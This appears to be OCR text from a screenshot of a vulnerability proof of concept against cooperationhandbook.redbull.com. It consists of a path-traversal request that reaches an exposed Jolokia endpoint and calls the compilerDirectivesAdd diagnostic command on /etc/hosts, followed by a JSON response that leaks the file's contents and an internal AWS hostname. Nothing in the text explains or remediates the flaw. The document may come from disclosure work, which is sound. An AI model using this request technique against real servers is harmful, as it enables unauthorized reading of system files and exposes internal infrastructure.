 cooperationhandbook.redbull.com/../jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/
Guest
{"request":{"mbean":"com.sun.management:type=DiagnosticCommand","arguments":
["\/etc\/hosts"],"type":"exec","operation":"compilerDirectivesAdd"},"value":"Syntax
error on line 1 byte 1: Json must start with an object or an array.\n  At '#'.\n#
Your system has configured 'manage_etc_hosts' as True.\n# As a result, if you wish
for changes to this file to persist\n# then you will need to either\n# a.) make
changes to the master file in \/etc\/cloud\/templates\/hosts.debian.tmpl\n# b.)
change or remove the value of 'manage_etc_hosts' in\n#     \/etc\/cloud\/cloud.cfg
or cloud-config from user-data\n#\n127.0.1.1 ip-10-31-96-12.eu-central-
1.compute.internal ip-10-31-96-12\n127.0.0.1 localhost\n\n# The following lines are
desirable for IPv6 capable hosts\n::1 ip6-localhost ip6-loopback\nfe00::0 ip6-
localnet\nff00::0 ip6-mcastprefix\nff02::1 ip6-allnodes\nff02::2 ip6-
allrouters\nff02::3 ip6-allhosts\n\n\nParsing of compiler directives failed\nCould
not load file: \/etc\/hosts\n","timestamp":1686181938,"status":200}